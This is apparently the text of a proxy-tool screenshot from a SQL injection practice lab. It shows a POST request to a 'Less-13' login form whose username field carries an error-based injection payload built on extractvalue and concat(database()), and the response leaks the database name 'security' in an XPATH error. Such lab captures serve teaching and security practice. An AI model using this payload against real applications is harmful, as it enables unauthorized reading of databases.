 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
1%27)%20and(select%20extractvalue(1%2Cconcat(0x7e%2C(select%20database()))))%2
0%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~security'</br>
</br>
</br>
<img src="../images/slap.jpg"   />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59